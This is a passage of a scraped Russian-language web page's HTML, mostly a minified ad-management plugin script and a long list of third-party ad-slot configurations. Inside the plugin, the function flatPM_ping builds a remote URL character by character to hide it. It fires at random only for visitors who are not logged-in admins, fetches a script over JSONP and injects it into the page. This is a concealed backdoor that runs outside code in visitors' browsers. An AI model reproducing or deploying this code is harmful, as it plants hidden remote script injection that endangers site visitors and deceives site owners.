0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"4981","html":[{"fst":"<script async src='https:\/\/ohkgiylpwt.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js'><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"4983","html":[{"fst":"<style>\n.content [id^='yandex_rtb_']{\n\/*   min-height:200px; *\/\n  width:100%;\n  background: #E2E7EC;\n  margin: 10px 0;\n  display: inline-block;\n }\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wrapper_box","search_all":"true"}},"ID":"4992","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4975","html":[{"fst":"<div id='yandex_rtb_R-A-block_1'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-3',\n\t\t'renderTo': 'yandex_rtb_R-A-block_1'\n\t},()=>{\n\t\t\t(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'yandex_rtb_R-A-block_1'});});})(window,document,'gnezdoAsyncCallbacks');\t\t\t\t\t \n\t\t\t\t\t\t\t\t })\n})\n<\/script>","snd":"<div id='containerId167533' style='margin:5px 0; min-height:200px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4974","html":[{"fst":"<div id='yandex_rtb_R-A-block_2'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-4',\n\t\t'renderTo': 'yandex_rtb_R-A-block_2'\n\t},()=>{\n\t\t(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'yandex_rtb_R-A-block_2'});});})(window, document, 'gnezdoAsyncCallbacks');\n\t})\n})\n<\/script>","snd":"<div id='containerId182589' style='margin:5px 0; min-height:200px;'><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"4979","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"4980","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"4984","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"4985","html":[{"fst":"<div class='item'>\n<div class='sgNZzq322979'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class='adtitle'>Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"4986","html":[{"fst":"<div class='item'>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"4987","html":[{"fst":"<div class='item'>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class='adtitle'>Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4982","html":[{"fst":"<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class='flatPM_sidebar' data-top='50' style='width:300px;'>\n<div class='BknTyk322983'><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"4978","html":[{"fst":"<div class='flatPM_sidebar' data-top='76'>\n<div id='yandex_rtb_sidebar-1'><\/div>\n<script>\n  \/\/ Создайте функцию для обновления рекламного блока\n  function updateAdBlock() {\n    Ya.Context.AdvManager.render({\n      'blockId': 'R-A-7971502-5',\n      'renderTo': 'yandex_rtb_sidebar-1'\n    });\n  }\n\n  \/\/ Создайте Intersection Observer\n  const observer = new IntersectionObserver((entries) => {\n    entries.forEach((entry) => {\n      if (entry.isIntersecting) {\n        \/\/ Если блок видим, вызываем функцию обновления\n        updateAdBlock();\n      }\n    });\n  });\n\n  \/\/ Укажите целевой элемент для наблюдения (ваш рекламный блок)\n  const targetElement = document.getElementById('yandex_rtb_sidebar-1');\n\n  if (targetElement) {\n    \/\/ Начните наблюдение за элементом\n    observer.observe(targetElement);\n\n    \/\/ Установите интервал обновления каждые 40 секунд\n    setInterval(() => {\n      updateAdBlock();\n    }, 40000);\n  }\n<\/script>\n<\/div>","snd":"<div style='width:300px;'>\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"4976","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id='adfox_left_desktop' style='max-width:240px; max-height: min(600px, 90vh);'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload('adfox_left_desktop', {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style='max-width:180px; max-height: min(600px, 90vh);'>\n\n<div class='DHrtTn326581'><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"4977","html":[{"fst":"<div style='max-width: 350px; max-height: 400px;'><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"4989","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id='adfox_media_top'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"4990","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id='adfox_media_middle'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"4991","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id='adfox_media_bottom'><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"4994","html":[{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-2',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'touch',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-1',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'touch'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<script>\n\twindow.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-7',\n\t\t\t'type': 'fullscreen',\n\t\t\t'platform': 'desktop',\n\t\t\t'onClose': () => {render_floorAd();},\n\t\t\t'onError': (data) => {render_floorAd(); console.log('onError fullscreen');}\n\t\t})\n\t});\n\t\n\tfunction render_floorAd() {\n\t   window.yaContextCb.push(()=>{\n\t\tYa.Context.AdvManager.render({\n\t\t\t'blockId': 'R-A-7971502-8',\n\t\t\t'type': 'floorAd',\n\t\t\t'platform':'desktop'\n\t\t})\n\t   })\n\t}\n\t\n\tsetInterval(() => {\n\t\trender_floorAd();\n\t}, 35000); \n<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang.","iframe-toloka."]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/661 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: alcargo.ru @ 2024-05-08 15:09:07 by W3 Total Cache
-->